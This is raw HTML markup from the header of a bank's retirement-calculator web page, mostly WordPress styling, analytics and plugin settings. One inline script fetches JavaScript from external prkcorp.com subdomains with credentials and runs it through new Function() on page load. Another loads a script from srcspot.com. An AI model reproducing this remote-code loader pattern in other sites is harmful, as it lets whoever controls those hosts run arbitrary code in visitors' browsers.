

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://parknationalbank.com/resources/calculators/retirement-planning-investment-calculators/
body_size: 149326
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0//EN">
<html class="no-js" lang="en-US">
<head><meta charset="UTF-8">
	<link rel=preconnect href="https://use.typekit.net">
	<link rel=preconnect href="https://fonts.gstatic.com">
	<script>
		dataLayer = [{"pnbversion":"2021.06.28"}];
	</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9VFNL4');</script>
<!-- End Google Tag Manager -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="preload" href="https://use.typekit.net/mzl1odc.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript><link rel="stylesheet" href="https://use.typekit.net/mzl1odc.css"></noscript>

	<!--[if lte IE 8]>
	<script type="text/javascript">
		!function(a,b){function c(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function d(){var a=t.elements;return"string"==typeof a?a.split(" "):a}function e(a,b){var c=t.elements;"string"!=typeof c&&(c=c.join(" ")),"string"!=typeof a&&(a=a.join(" ")),t.elements=c+" "+a,j(b)}function f(a){var b=s[a[q]];return b||(b={},r++,a[q]=r,s[r]=b),b}function g(a,c,d){if(c||(c=b),l)return c.createElement(a);d||(d=f(c));var e;return e=d.cache[a]?d.cache[a].cloneNode():p.test(a)?(d.cache[a]=d.createElem(a)).cloneNode():d.createElem(a),!e.canHaveChildren||o.test(a)||e.tagUrn?e:d.frag.appendChild(e)}function h(a,c){if(a||(a=b),l)return a.createDocumentFragment();c=c||f(a);for(var e=c.frag.cloneNode(),g=0,h=d(),i=h.length;i>g;g++)e.createElement(h[g]);return e}function i(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return t.shivMethods?g(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+d().join().replace(/[\w\-:]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(t,b.frag)}function j(a){a||(a=b);var d=f(a);return!t.shivCSS||k||d.hasCSS||(d.hasCSS=!!c(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),l||i(a,d),a}var k,l,m="3.7.3",n=a.html5||{},o=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,p=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,q="_html5shiv",r=0,s={};!function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",k="hidden"in a,l=1==a.childNodes.length||function(){b.createElement("a");var a=b.createDocumentFragment();return"undefined"==typeof a.cloneNode||"undefined"==typeof a.createDocumentFragment||"undefined"==typeof a.createElement}()}catch(c){k=!0,l=!0}}();var t={elements:n.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:m,shivCSS:n.shivCSS!==!1,supportsUnknownElements:l,shivMethods:n.shivMethods!==!1,type:"default",shivDocument:j,createElement:g,createDocumentFragment:h,addElements:e};a.html5=t,j(b),"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:this,document);
	</script>
    <link rel="stylesheet" href="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/ie8.css">
    <![endif]-->
    <!--[if gte IE 8]>
    <style type="text/css">
      .top_nav #top-nav-links > ul > li{
        float: left;
      }
    </style>
  	<![endif]-->

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Retirement Planning &amp; Investment Calculators - Park National Bank</title>
	<meta name="description" content="Park National Bank provides a retirement planning investment calculator to see if you&#039;re on track to meet your future financial goals. Get started today!" />
	<link rel="canonical" href="https://parknationalbank.com/resources/calculators/retirement-planning-investment-calculators/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Retirement Planning &amp; Investment Calculators - Park National Bank" />
	<meta property="og:description" content="Park National Bank provides a retirement planning investment calculator to see if you&#039;re on track to meet your future financial goals. Get started today!" />
	<meta property="og:url" content="https://parknationalbank.com/resources/calculators/retirement-planning-investment-calculators/" />
	<meta property="og:site_name" content="Park National Bank" />
	<meta property="article:modified_time" content="2025-04-18T13:46:04+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://parknationalbank.com/resources/calculators/retirement-planning-investment-calculators/","url":"https://parknationalbank.com/resources/calculators/retirement-planning-investment-calculators/","name":"Retirement Planning & Investment Calculators - Park National Bank","isPartOf":{"@id":"https://parknationalbank.com/#website"},"datePublished":"2018-02-09T15:08:50+00:00","dateModified":"2025-04-18T13:46:04+00:00","description":"Park National Bank provides a retirement planning investment calculator to see if you're on track to meet your future financial goals. Get started today!","breadcrumb":{"@id":"https://parknationalbank.com/resources/calculators/retirement-planning-investment-calculators/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://parknationalbank.com/resources/calculators/retirement-planning-investment-calculators/"]}]},{"@type":"BreadcrumbList","@id":"https://parknationalbank.com/resources/calculators/retirement-planning-investment-calculators/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://parknationalbank.com/"},{"@type":"ListItem","position":2,"name":"Resources","item":"https://parknationalbank.com/resources/"},{"@type":"ListItem","position":3,"name":"Calculators","item":"https://parknationalbank.com/resources/calculators/"},{"@type":"ListItem","position":4,"name":"Retirement Planning &#038; Investment Calculators"}]},{"@type":"WebSite","@id":"https://parknationalbank.com/#website","url":"https://parknationalbank.com/","name":"Park National Bank","description":"Where you mean more.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://parknationalbank.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://parknationalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparknationalbank.com%2Fresources%2Fcalculators%2Fretirement-planning-investment-calculators%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://parknationalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparknationalbank.com%2Fresources%2Fcalculators%2Fretirement-planning-investment-calculators%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/primary.css?ver=1766118782' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/all.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://parknationalbank.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://parknationalbank.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://parknationalbank.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='mmenu-css-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/mmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='park-print-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/print.css' type='text/css' media='print' />
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/parknationalbank.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","nonce":"be3058c5eb"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.7.5" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://parknationalbank.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://parknationalbank.com/wp-json/wp/v2/pages/12095" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://parknationalbank.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://parknationalbank.com/?p=12095' />
<!-- Stream WordPress user activity plugin v4.1.1 -->

	<script type="text/javascript">
		(function() {document.cookie = "___tk481466=" + encodeURIComponent(Math.random()) + ";path=/;domain=.parknationalbank.com";})();
		(function(){var f=document,e=window,i=e.location.protocol,j=e.navigator.userAgent,b=[["src",[i=="https:"?"https:/":"http:/","ww5.prkcorp.com/481466/data.js"].join("/")],["type","text/javascript"],["async",true]],g="XMLHttpRequest",a=null,k=!(/msie|trident|edge/i.test(j))&&e[g]&&(a=new e[g]()).withCredentials!==undefined,c=f.createElement("script"),h=f.getElementsByTagName("head")[0];if(k){a.open("GET",b[0][1],b[2][1]);a.withCredentials=true;a.onreadystatechange=function(d){if(a.readyState==4&&a.status==200){c.type="script/meta";c.src=b[0][1];h.appendChild(c);new Function(a.responseText)()}};a.send()}else{setTimeout(function(){for(var d=0,l=b.length;d<l;d++){c.setAttribute(b[d][0],b[d][1])}h.appendChild(c)},0)}})();
		(function(d,f){var b={src:(d.location.protocol=="https:"?"https:":"http:")+"//sgl.prkcorp.com/corpmsg/TIg.js",async:true,type:"text/javascript"},g="XMLHttpRequest",i=d.navigator.userAgent,c=f.createElement("script"),h=f.getElementsByTagName("head")[0],a;if(!(/msie|trident|edge/i.test(i))&&d[g]&&(a=new d[g]()).withCredentials!==undefined){a.open("GET",b.src,b.async);a.withCredentials=true;a.onreadystatechange=function(e){if(a.readyState==4&&a.status==200){c.type="script/meta";c.src=b.src;h.appendChild(c);new Function(a.responseText)()}};a.send()}else{setTimeout(function(){for(var e in b){c.setAttribute(e,b[e])}h.appendChild(c)},0)}})(window,document);
	</script>

	<link rel="shortcut icon" type="image/png" href="https://parknationalbank.com/wp-content/uploads/faviconPNB.png"/>
<script async="async" src="https://static.srcspot.com/libs/dotti.js" type="application/javascript"></script>
		<style type="text/css" id="wp-custom-css">
			.footer_icon.footer_chat.open-chat {    display: inline-block !important;}
		</style>
		
<!--[if lte IE 8]>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/vendor/respond.js"></script>
<![endif]-->
<script type="text/javascript">var ajax_object = {"ajax_url":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","path":"https:\/\/parknationalbank.com\/wp-content\/themes\/park-national-bank","primary_color":"#005da9","secondary_color":"#e7a713","maps":"AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o","palette":"primary","assets":"https:\/\/parknationalbank.com\/wp-content\/themes\/park-national-bank\/assets\/","apikey":"AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o","current_site":1}</script><!-- header code --></head>
<body class="wp-singular page-template page-template-templates page-template-flex-content page-template-templatesflex-content-php page page-child parent-pageid-1106 wp-theme-park-national-bank cookies-not-set flex-content theme-desktop">
	<a class="skip-to-content" href="#page">Skip to Main Content</a>
	<div class="site-header">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9VFNL4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->															<header id="mobile-header" class="show-for-small-only">
						<div class="site-header__mobile">
				<a href="#" id="mobile-nav-icon" class="slide-menu" aria-label="Mobile Menu"><div class="menu-toggle"><span></span><span></span><span></span></div>
